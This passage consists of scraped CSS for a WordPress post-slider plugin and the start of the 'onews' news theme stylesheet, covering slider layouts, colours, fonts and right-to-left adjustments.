    transition: all 0.4s ease-in-out 0s;
    line-height: inherit;
  }
  .htslider-single-post-slide .content ul.post-category li a {
    color: #fff;
    font-size: 13px;
    font-weight: 300;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 5px 9px;
    display: block;
    text-decoration: none;
  }
  .htslider-single-post-slide .content ul.post-category li a:hover {
    background: #18012c none repeat scroll 0 0;
    color: #ffffff;
  }
  .htslider-single-post-slide ul.meta {
    color: #464545;
    display: flex;
    list-style: outside none none;
    margin: 0 -15px;
    padding: 0;
  }
  .htslider-single-post-slide ul.meta li {
    font-size: 13px;
    letter-spacing: 2px;
    margin: 0 15px;
  }
  .htslider-single-post-slide ul.meta li i {
    padding-right: 10px;
  }
  .htslider-single-post-slide .content .post-inner h2 {
    margin-top: 20px;
    margin-bottom: 10px;
  }
  .htslider-single-post-slide .content .post-inner p {
    margin: 22px 0 25px;
    color: #18012c;
    font-size: 14px;
    line-height: 28px;
  }
  
  /*end post slider*/
  .htslider-single-post-slide {
    position: relative;
  }
  .htslider-single-post-slide img {
    width: 100%;
  }
  .htslider-single-post-slide a {
    text-decoration: none;
  }
  .htslider-single-post-slide .content ul.post-category {
    display: flex;
    list-style: outside none none;
    margin: 0 -10px;
    padding: 0;
  }
  .htslider-single-post-slide .content ul.post-category li {
    background: #f05555 none repeat scroll 0 0;
    margin: 0 10px;
    transition: all 0.4s ease-in-out 0s;
    line-height: inherit;
  }
  .htslider-single-post-slide .content ul.post-category li a {
    color: #fff;
    font-size: 13px;
    font-weight: 300;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 5px 9px;
    display: block;
    text-decoration: none;
  }
  .htslider-single-post-slide .content ul.post-category li a:hover {
    background: #18012c none repeat scroll 0 0;
    color: #ffffff;
  }
  .htslider-single-post-slide ul.meta {
    color: #464545;
    display: flex;
    list-style: outside none none;
    margin: 0 -15px;
    padding: 0;
  }
  .htslider-single-post-slide ul.meta li {
    font-size: 13px;
    letter-spacing: 2px;
    margin: 0 15px;
  }
  .htslider-single-post-slide ul.meta li i {
    padding-right: 10px;
  }
  .htslider-single-post-slide .content .post-inner h2 {
    margin-top: 10px;
    margin-bottom: 10px;
    width: 100%;
  }
  .htslider-single-post-slide .content .post-inner p {
    margin: 22px 0 25px;
    color: #18012c;
    font-size: 14px;
    line-height: 28px;
    margin-top: 0;
  }
  .htslider-single-post-slide .content .post-inner h2 a,
  .htslider-single-post-slide .content .post-inner ul.meta li a {
    color: #18012c;
  }
  .htslider-single-post-slide .post-btn a.readmore-btn {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #464545;
    border-radius: 23px;
    color: #464545;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    height: 46px;
    line-height: 44px;
    padding: 0 37px;
    transition: all 0.4s ease-in-out 0s;
    text-decoration: none;
  }
  .htslider-area-pro .htslider-single-post-slide .post-btn a.readmore-btn {
    border-radius: 0;
    margin-top: 20px;
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #ffffff;
    color: #18012c;
  }
  .htslider-area-pro .htslider-single-post-slide .post-btn a.readmore-btn:hover {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #ffffff;
    color: #18012c;
  }
  .htslider-single-post-slide .post-btn a.readmore-btn:hover {
    background: #18012c none repeat scroll 0 0;
    border: 1px solid #18012c;
    color: #ffffff;
  }
  .htslider-postslider-area img {
    width: 100%;
  }
  .htslider-postslider-area button.slick-arrow {
    background: #ccd5d5 none repeat scroll 0 0;
    border: 0 none;
    color: #00282a;
    font-size: 24px;
    height: 46px;
    line-height: 1;
    padding: 0;
    position: absolute;
    width: 46px;
    z-index: 2;
  }
  .htslider-postslider-area button.htslider-carosul-prev.slick-arrow {
    right: 60px;
  }
  .htslider-postslider-area button.slick-arrow {
    background: #d7dae9 none repeat scroll 0 0;
      border: 1px solid #d7dae9;
      border-radius: 100%;
      color: #2a47e0;
      font-size: 24px;
  }
  .htslider-arrow-1.htslider-postslider-area button.slick-arrow,
  .htslider-arrow-4.htslider-postslider-area button.slick-arrow {
      left: 30px;
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      transition: all 0.4s ease 0s;
      z-index: 2;
    }
    .htslider-arrow-1.htslider-postslider-area button.htslider-carosul-next.slick-arrow ,
    .htslider-arrow-4.htslider-postslider-area button.htslider-carosul-next.slick-arrow {
      left: auto !important;
      right: 30px;
    }
  .htslider-arrow-2.htslider-postslider-area button.slick-arrow ,
  .htslider-arrow-3.htslider-postslider-area button.slick-arrow {
    -webkit-transform: rotate(90deg);
       -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
         -o-transform: rotate(90deg);
            transform: rotate(90deg);
            border-radius: 100%;
  }
  .htslider-arrow-2.htslider-postslider-area button.htslider-carosul-next.slick-arrow {
      left: auto;
      right: 50px !important;
      margin-top: 30px;

  }
  .htslider-arrow-2.htslider-postslider-area button.slick-arrow {
      top: 50%;
  }
  .htslider-arrow-2.htslider-postslider-area button.htslider-carosul-prev.slick-arrow {
    right: 50px;
    margin-top: -30px;
  }
  .htslider-arrow-3.htslider-postslider-area button.htslider-carosul-next.slick-arrow {
      left: 50px;
      right: auto;
      bottom: 5% !important;
  }
  .htslider-arrow-3.htslider-postslider-area button.htslider-carosul-prev.slick-arrow {
      left: 50px;
      bottom: 12% !important;
  }
  .htslider-postslider-area .slick-dots li button::before {
    display: none;
  }
  .htslider-postslider-area .slick-dots li {
    background: #ccd5d5 none repeat scroll 0 0;
    border-radius: 100%;
    height: 15px;
    width: 15px;
  }
  .htslider-postslider-area .slick-dots li.slick-active {
    background: #00282a none repeat scroll 0 0;
    margin-left: 0;
  }

 body.rtl .htslider-postslider-area button.htslider-carosul-prev.slick-arrow{
    right: auto;
}

 body.rtl .htslider-arrow-2.htslider-postslider-area button.htslider-carosul-next.slick-arrow {
    right: auto !important;
}

 body.rtl .htslider-arrow-3.htslider-postslider-area button.htslider-carosul-prev.slick-arrow {
    bottom: 15% !important;
}


  /* slider style 01 */
  .htslider-postslider-layout-1 .content {
    position: absolute;
    left: 0;
    top: 0;
    max-width: 40%;
    height: 100%;
    padding: 10px;
  }
  .htslider-postslider-layout-1 .content .post-inner {
    width: 100%;
    height: 100%;
    background: rgba(0, 140, 167, 0.8);
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 30px;
  }
  .htslider-postslider-layout-1 .content .post-inner h2 {
    font-size: 24px;
    font-weight: 500;
  }
  .htslider-postslider-layout-1 .content .post-inner h2 a,
  .htslider-postslider-layout-1 .content .post-inner ul.meta li a {
    color: #ffffff;
  }
  .htslider-postslider-layout-1 .content .post-inner p {
    color: #ffffff;
    font-size: 14px;
    line-height: 28px;
  }
  .htslider-postslider-layout-1 ul.meta {
    color: #ffffff;
  }
  .htslider-postslider-layout-1 .post-btn a.readmore-btn {
    border: 1px solid #ffffff;
    color: #ffffff;
  }
  /* Slider Style 02 */
  .htslider-postslider-layout-2 .content .post-inner h2 {
    font-size: 24px;
    font-weight: 500;
    margin-top: 20px;
    margin-bottom: 18px;
  }
  .htslider-postslider-layout-2 .content .post-inner h2 a {
    color: #464545;
  }
  .htslider-postslider-layout-2 .content .post-inner ul.meta li,
  .htslider-postslider-layout-2 .content .post-inner ul.meta li a {
    color: #464545;
  }
  .htslider-postslider-layout-2 .content .post-inner p {
    color: #464545;
  }
  .htslider-postslider-layout-2 .content .post-inner .post-btn {
    margin-top: 19px;
  }
  /* Slider Style 03 */
  .htslider-postslider-layout-3 .content {
    position: absolute;
    top: 50%;
    width: 100%;
    transform: translateY(-50%);
    text-align: center;
  }
  .htslider-postslider-layout-3 .content .post-inner h2 {
    font-size: 24px;
    font-weight: 500;
    margin-top: 20px;
    margin-bottom: 18px;
    padding: 0 26%;
    line-height: 34px;
  }
  .htslider-postslider-layout-3 .content .post-inner h2 a {
    color: #ffffff;
  }
  .htslider-postslider-layout-3 .content .post-inner ul.meta {
    justify-content: center;
  }
  .htslider-postslider-layout-3 .content .post-inner ul.meta li,
  .htslider-postslider-layout-3 .content .post-inner ul.meta li a {
    color: #ffffff;
  }
  .htslider-postslider-layout-3 .content .post-inner .post-btn {
    margin-top: 19px;
  }
  .htslider-postslider-layout-3 .content .post-inner .post-btn a.readmore-btn {
    border: 1px solid #ffffff;
    color: #ffffff;
  }
  .htslider-postslider-layout-3 .content .post-inner .post-btn a.readmore-btn:hover {
    background: #18012c;
    color: #ffffff;
    border: 1px solid #18012c;
  }
  .htslider-postslider-layout-3 .content ul.post-category {
    justify-content: center;
  }
  /* Slider Style 04 */
  .htslider-postslider-layout-4 .content {
    position: absolute;
    text-align: center;
    bottom: 0;
    padding: 20px;
  }
  .htslider-postslider-layout-4 .content .post-inner {
    background: rgba(0, 86, 255, 0.7);
    padding: 25px;
    text-align: left;
  }
  .htslider-postslider-layout-4 .content .post-inner h2 {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 13px;
    line-height: 34px;
  }
  .htslider-postslider-layout-4 .content .post-inner h2 a {
    color: #ffffff;
  }
  .htslider-postslider-layout-4 .content .post-inner ul.meta li {
    color: #ffffff;
  }
  .htslider-postslider-layout-4 .content .post-inner ul.meta li a {
    color: #ffffff;
  }
  .htslider-postslider-layout-4 .content ul.post-category {
    justify-content: center;
  }
  /* Slider Style 05 */
  .htslider-postslider-layout-5 .content {
    background: #f4f4f4;
    padding: 60px;
  }
  .htslider-postslider-layout-5 .content .post-inner h2 {
    font-size: 24px;
    font-weight: 500;
    margin-top: 20px;
    margin-bottom: 18px;
    line-height: 34px;
  }
  .htslider-postslider-layout-5 .content .post-inner h2 a {
    color: #464545;
  }
  .htslider-postslider-layout-5 .content .post-inner ul.meta li,
  .htslider-postslider-layout-5 .content .post-inner ul.meta li a {
    color: #464545;
  }
  .htslider-postslider-layout-5 .content .post-inner .post-btn {
    margin-top: 19px;
  }
  .htslider-postslider-layout-5 .content .post-inner .post-btn a.readmore-btn {
    border: 1px solid #494849;
    color: #494849;
  }
  .htslider-postslider-layout-5 .content .post-inner .post-btn a.readmore-btn:hover {
    background: #18012c;
    color: #ffffff;
    border: 1px solid #18012c;
  }
  .htslider-arrow-2.htslider-postslider-area.htslider-postslider-style-5 button.slick-arrow {
    top: 30%;
  }
  .htslider-postslider-style-4.htslider-postslider-area ul.slick-dots {
    bottom: 0;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: absolute;
    right: 0;
    top: 0;
    width: 200px;
    z-index: 2;
  }
  .htslider-postslider-style-4.htslider-postslider-area ul.slick-dots li {
    align-items: center;
    background: transparent none repeat scroll 0 0;
    border-bottom: 5px solid #828282;
    border-left: 5px solid #828282;
    border-radius: 0;
    border-right: 5px solid #828282;
    cursor: pointer;
    display: flex;
    flex-basis: 25%;
    height: auto;
    margin: 0;
    overflow: hidden;
    padding: 20px;
    position: relative;
    text-align: left;
    transition: all 0.5s ease-in-out 0s;
    width: auto;
    z-index: 2;
  }
  .htslider-postslider-style-4.htslider-postslider-area ul.slick-dots li:first-child {
    border-top: 5px solid #828282;
  }
  .htslider-postslider-style-4.htslider-postslider-area ul.slick-dots li.slick-active {
    background: transparent none repeat scroll 0 0;
    border: 5px solid #ffffff;
  }
  .htslider-postslider-style-4.htslider-postslider-area ul.slick-dots li h6 {
    bottom: 0;
    color: #ffffff;
    font-weight: 500;
    line-height: 22px;
    margin: 0;
    padding-bottom: 20px;
    position: absolute;
  }
  .htb-align-items-center {
    -ms-flex-align: center!important;
    align-items: center!important
  }
  .htslider-postslider-area ul.slick-dots {
    margin: 0;
    left: 50%;
    position: absolute;
    top: 100%;
    padding-left: 0;
  }
  .htslider-postslider-area ul.slick-dots li {
    display: inline;
    margin: 0 15px 0 0;
  }
  .htslider-postslider-area ul.slick-dots li button {
    padding: 7px;
    color: #00282a;
    line-height: normal;
    outline: none;
    text-decoration: none;
    text-indent: -999999px;
  }
  .htslider-postslider-area.pagination  ul.slick-dots li button {
    text-indent: 0;
  }

  .htslider-postslider-area ul.slick-dots li:last-child {
    margin-right: 0;
  }
  /*custom slider*/
  .htslider-item-img.single-slide-item.htslider-single-post-slide {
    height: 600px;
  }
  .htslider-postslider-area .htb-container {
    height: 100%;
  }
  .htslider-postslider-area .single-slide-item.htslider-single-post-slide .content {
    padding: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
  }
  .single-slide-item.htslider-single-post-slide .content .post-inner {
    padding: 0;
    width: 100%;
  }
  .single-slide-item.htslider-single-post-slide .content .post-inner .htslider-desc {
    font-size: 15px;
    margin-bottom: 20px;
  }
  .single-slide-item.htslider-single-post-slide .content .post-inner p img {
    width: auto;
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
  }
  .single-slide-item.htslider-single-post-slide .content h4 {
    font-size: 18px;
    margin: 0;
  }
  .single-slide-item.htslider-single-post-slide .content .post-btn a.readmore-btn {
    height: inherit;
    line-height: inherit;
    padding: 13px 37px;
  }
  .htb-row.right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .htsldier-item-area2 {
    background: #f9f9f9;
  }
  /*end*/
  

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/themes/onews/css/app-red.css
body_size: 336047
content:
.row {
  margin-left:  * -1;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
@font-face {
  font-family: 'Rasa';
  src: url('../fonts/Rasa-SemiBold.eot');
  src: url('../fonts/Rasa-SemiBold.eot?#iefix') format('embedded-opentype'), url('../fonts/Rasa-SemiBold.woff2') format('woff2'), url('../fonts/Rasa-SemiBold.woff') format('woff'), url('../fonts/Rasa-SemiBold.ttf') format('truetype'), url('../fonts/Rasa-SemiBold.svg#Rasa-SemiBold') format('svg');
  font-weight: 600;
  font-style: normal;
}
*,
html {
  outline: none !important;
}
body {
  background-color: #fff;
  color: #666;
  font-size: 14px;
  line-height: normal;
  font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
}
body .body-wrapper {
  overflow: hidden;
  position: relative;
}
body a {
  color: #464646;
}
body a:hover {
  color: #dd0000;
  text-decoration: none;
}
body a:focus {
  text-decoration: none;
}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
  margin: 0 0 10px;
}
body input,
body textarea,
body button {
  outline: medium none !important;
  border: 1px solid #ebebeb;
  margin-bottom: 10px;
  padding: 0px 5px;
}
body img {
  display: block;
  max-width: 100%;
  height: auto;
}
body ul {
  padding: 0;
}
body ul,
body ol {
  margin-left: 15px;
}
.rtl body ul,
.rtl body ol {
  margin-left: 0;
  margin-right: 15px;
}
body ol {
  padding-left: 15px;
}
body .container {
  padding: 0;
}
body.boxed-layout .body-wrapper {
  width: 1200px;
  background: #fff;
  margin: 0 auto;
  box-shadow: 0 0 8px #000;
}
body p {
  line-height: 20px;
}
.clearfix:after {
  height: 0;
  clear: both;
  content: " ";
  font-size: 0;
  min-height: 0;
  display: block;
  visibility: hidden;
}
.float {
  float: none !important;
}
table {
  margin-bottom: 20px;
}
.thumbnail {
  max-width: 100%;
}
.size-full {
  width: 100%;
  height: auto;
  margin: 0 0 30px 0;
}
.alignleft {
  float: left;
  margin: 0 15px 30px 0;
}
.rtl .alignleft {
  float: right;
  margin: 0 0 30px 15px;
}
.aligncenter {
  display: block;
  margin: 0 auto 30px auto;
  clear: both;
}
.alignright {
  float: right;
  margin: 0 0 30px 15px;
}
.rtl .alignright {
  float: left;
  margin: 0 15px 30px 0;
}
.alignnone {
  float: none;
  clear: both;
  display: block;
  margin: 0 0 30px 0;
}
p .size-full {
  width: auto;
  height: auto;
  margin: 5px 0 30px 0;
}
p .alignleft {
  float: left;
  margin: 5px 15px 30px 0;
}
.rtl p .alignleft {
  float: right;
  margin: 5px 0 30px 15px;
}
p .aligncenter {
  display: block;
  margin: 5px auto 30px auto;
}
p .alignright {
  float: right;
  margin: 5px 0 30px 15px;
}
.rtl p .alignright {
  float: left;
  margin: 5px 15px 30px 0;
}
p .alignnone {
  float: none;
  display: block;
  margin: 5px 0 30px 0;
}
figure .size-full {
  margin: 0;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 0;
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin-bottom: 0;
}
ul.menu,
.dropdown ul {
  list-style: none;
  margin: 0;
}
.fa:before {
  font-family: FontAwesome;
}
.loading {
  position: relative;
  z-index: 2;
  height: 300px;
  overflow: hidden;
}
.loading:before {
  background: url(../assets/img/loading.gif) no-repeat center center #fff;
  background-size: 60px 60px;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 99;
  display: block;
}
.rtl .loading:before {
  left: 0 !important;
  right: 0 !important;
}
.loading.clearfix {
  overflow: hidden;
}
.loading.add_to_cart_button:before {
  background: url(../assets/img/loadingp.gif) no-repeat center center #fff;
}
ul.breadcrumb {
  margin: 0 0 20px;
}
input.input-text:focus,
select:focus,
textarea:focus {
  background-color: #fafafa;
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: transparent;
}
.wpb_map_wraper iframe {
  pointer-events: none;
}
.quote-border {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  background-color: #f4f4f4;
  padding: 20px;
  margin-bottom: 10px;
  font-style: italic;
  border: 1px solid #ddd;
}
.home-style1 h1,
.home-style1 h2,
.home-style1 h3,
.home-style1 h4,
.home-style1 h5,
.home-style1 h6 {
  font-family: "Rasa", Helvetica, Arial, sans-serif !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom {
  width: 200px !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet {
  width: 8px !important;
  height: 8px !important;
  background-color: #7d7d7d !important;
  position: relative !important;
  display: inline-block !important;
  border-radius: 50% !important;
  cursor: pointer;
  box-sizing: content-box;
  text-align: center !important;
  left: 0 !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet + .tp-bullet {
  margin-left: 10px !important;
}
.rtl .wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet + .tp-bullet {
  margin-right: 10px !important;
  margin-left: 0 !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet:after {
  display: none;
  background-color: transparent;
  box-shadow: none;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected {
  width: 30px !important;
  height: 8px !important;
  border-radius: 3px !important;
  background-color: #dd0000 !important;
}
.home-style3 .wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected {
  background-color: #222222 !important;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1 {
  color: #fff;
  font-size: 13px;
  text-transform: capitalize;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1 .fa {
  margin-right: 8px;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1:hover {
  opacity: 0.85;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2 {
  color: #0f8db3;
  font-size: 13px;
  text-transform: capitalize;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2 .fa {
  margin-right: 8px;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2:hover {
  opacity: 0.85;
}
.slider-more {
  color: #fff;
}
.home-style2 .slider-more {
  color: #dd0000;
}
.home-style2 .slider-more:hover {
  opacity: 0.85;
}
.slider-more i {
  margin-right: 10px;
}
.slider-more:hover {
  color: #dd0000;
}
.slider-more1 {
  color: #dd0000;
}
.slider-more1 i {
  margin-right: 10px;
}
.slider-more1:hover {
  color: #aa0000;
}
.title-sytle1 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.title-sytle1 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.title-sytle1 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.title-sytle2 .block-title p {
  color: #000000;
  margin-bottom: 16px;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  padding-left: 25px;
}
.rtl .title-sytle2 .block-title p {
  padding-right: 25px;
  padding-left: 0;
}
.title-sytle2 .block-title p:before {
  content: '\f02e';
  position: absolute;
  top: -1px;
  left: 0;
  font-family: fontawesome;
  color: #dd0000;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-weight: normal;
}
.rtl .title-sytle2 .block-title p:before {
  left: auto;
  right: 0;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.title-sytle3 .block-title p {
  font-size: 18px;
  color: #fff;
  background: #222222;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: bold;
  margin-bottom: 20px;
}
.title-sytle4 .block-title p {
  font-size: 22px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 10px;
}
.title-sytle5 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.title-sytle5 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.title-sytle5 .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.title-sytle6 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.button-style1 .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -24px;
  cursor: pointer;
  z-index: 3;
}
.button-style1 .res-button.slick-prev {
  left: 5px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.button-style1 .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.button-style1 .res-button.slick-next {
  right: 5px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.button-style1 .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.button-style2 .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: -34px;
  z-index: 2;
  cursor: pointer;
}
.button-style2 .res-button.slick-prev {
  right: 48px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.rtl .button-style2 .res-button.slick-prev {
  left: 15px;
  right: auto;
}
.button-style2 .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.button-style2 .res-button.slick-next {
  right: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.rtl .button-style2 .res-button.slick-next {
  left: 48px;
  right: auto;
}
.button-style2 .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.sale-off {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 15px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  display: inline-block;
  width: 38px;
  height: 38px;
  border-radius: 50%;
  line-height: 38px;
  background-color: #dd0000;
}
.rtl .sale-off {
  left: 15px;
  right: auto;
}
.sw-brand-container-slider {
  padding: 14px 80px;
  border: 1px solid #ffffff;
  border-radius: 8px;
  margin: 38px 0 40px;
}
.sw-brand-container-slider .slider .item-brand-cat {
  margin: 0;
}
.sw-brand-container-slider .slider .item-brand-cat .item-image a img {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  margin: 0 auto;
  width: auto;
}
.sw-brand-container-slider .slider .item-brand-cat .item-image a img:hover {
  opacity: 0.85;
}
.sw-brand-container-slider .res-button {
  width: 41px;
  height: 41px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -20px;
  cursor: pointer;
}
.sw-brand-container-slider .res-button.slick-prev {
  left: 30px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -525px;
}
.sw-brand-container-slider .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -464px;
}
.sw-brand-container-slider .res-button.slick-next {
  right: 30px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -281px;
}
.sw-brand-container-slider .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -220px;
}
.onews_social {
  text-align: center;
  line-height: 19px;
}
.onews_social .main-social {
  margin: 0 auto;
  list-style-type: none;
}
.onews_social .main-social li {
  display: inline-block;
  vertical-align: top;
  padding: 0 10px;
}
.onews_social .main-social li a {
  color: #999999;
  font-size: 16px;
}
.onews_social .main-social li a:hover {
  color: #dd0000;
}
.yith-wcwl-share {
  text-align: center;
}
.border-tp {
  border-top: 1px solid #ddd;
  margin-top: 95px;
  overflow: visible !important;
}
.border-tp .order-title {
  margin-top: -20px;
}
.order-desc {
  font-family: 'Niconne';
  font-size: 26px;
  color: rgba(1,1,1,0.4);
}
.mc4wp-form.mc4wp-form-success .mc4wp-alert.mc4wp-success {
  color: green;
  margin: 15px 0;
}
.onews-socials ul {
  overflow: hidden;
  margin-top: 30px;
  margin-bottom: 60px;
}
.onews-socials ul > li {
  display: inline-block;
}
.onews-socials ul > li > a {
  font-size: 22px;
  color: #fff;
  margin-right: 30px;
}
.onews-socials ul > li > a:hover {
  color: #faa600;
}
.topsearch-entry .icon-loading.loading {
  height: 30px;
  width: 30px;
  position: absolute;
  top: 5px;
  left: auto;
  right: 70px;
}
.rtl .topsearch-entry .icon-loading.loading {
  right: auto;
  left: 70px;
}
.topsearch-entry .icon-loading.loading:before {
  background-image: url(../assets/img/loadingp.gif);
  background-size: 26px 26px;
}
.topsearch-entry .input-group-btn {
  position: static;
}
.topsearch-entry .input-group {
  display: block;
}
.topsearch-entry ul.dropdown-menu {
  position: absolute;
  top: 100%;
  width: 100%;
  left: 0;
  padding: 0;
  min-width: 300px;
  text-align: left;
  border-radius: 0;
  border: none;
}
.rtl .topsearch-entry ul.dropdown-menu {
  text-align: right;
  right: 0;
}
.rtl .topsearch-entry ul.dropdown-menu li > a img {
  margin-right: 0;
  margin-left: 10px;
}
.topsearch-entry ul.dropdown-menu li {
  float: none;
  padding: 0 10px;
}
.topsearch-entry ul.dropdown-menu li:first-child {
  padding-top: 15px;
}
.topsearch-entry ul.dropdown-menu li:last-child {
  padding-bottom: 15px;
}
.topsearch-entry ul.dropdown-menu li.no-result {
  padding: 10px;
}
.topsearch-entry ul.dropdown-menu li > a {
  padding: 0 10px;
}
.topsearch-entry ul.dropdown-menu li > a img {
  margin-right: 10px;
}
.topsearch-entry ul.dropdown-menu li .media-body > a {
  display: block;
  margin-bottom: 10px;
}
.topsearch-entry ul.dropdown-menu li .media-body .price {
  color: #dd0000;
  font-weight: bold;
  font-size: 12px;
}
.topsearch-entry ul.dropdown-menu li .media-body .price ins {
  text-decoration: none;
}
div.star,
div.stars {
  background: url('../assets/img/star.png') repeat-x scroll 0 -18px rgba(0,0,0,0);
  height: 11px;
  margin: 0;
  overflow: hidden;
  position: relative;
  width: 60px;
  display: inline-block;
  vertical-align: top;
}
div.star span,
div.stars span {
  background: url('../assets/img/star.png') repeat scroll 0 0 rgba(0,0,0,0);
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
}
div.star .rating-hidden,
div.stars .rating-hidden {
  display: none;
}
.home .onews_breadcrumbs,
.home-style1 .onews_breadcrumbs,
.home-style2 .onews_breadcrumbs,
.home-style3 .onews_breadcrumbs,
.home-style4 .onews_breadcrumbs {
  display: none;
}
.home .wpb_revslider_element,
.home-style1 .wpb_revslider_element,
.home-style2 .wpb_revslider_element,
.home-style3 .wpb_revslider_element,
.home-style4 .wpb_revslider_element {
  margin-bottom: 0;
}
.header {
  background: #fff;
  z-index: 999;
  position: relative;
}
.header-style1 .header-right ul {
  list-style: none;
  margin: 5px 0 0 0;
}
.header-style1 .header-right ul li {
  display: inline-block;
  vertical-align: top;
}
.header-style1 .header-right ul li a {
  color: #999;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  display: block;
  padding: 15px 5px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.header-style1 .header-right ul li a:hover {
  color: #222222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.block-popup-login {
  margin-top: 170px;
  width: 600px;
  padding: 0px 20px 0px;
  background: #fff;
  box-shadow: 0 0 5px rgba(0,0,0,0.5);
}
.block-popup-login form.login,
.block-popup-login form.register {
  border: 0px;
  padding: 0px;
  margin: 0;
  text-align: left;
  border-radius: 0px;
}
.rtl .block-popup-login form.login,
.rtl .block-popup-login form.register {
  text-align: right;
}
.block-popup-login .tt_popup_login {
  height: 42px;
  background-color: #dd0000;
  margin: 0 -20px;
  padding: 0 10px;
}
.block-popup-login .tt_popup_login strong {
  line-height: 42px;
  display: inline-block;
  padding-left: 55px;
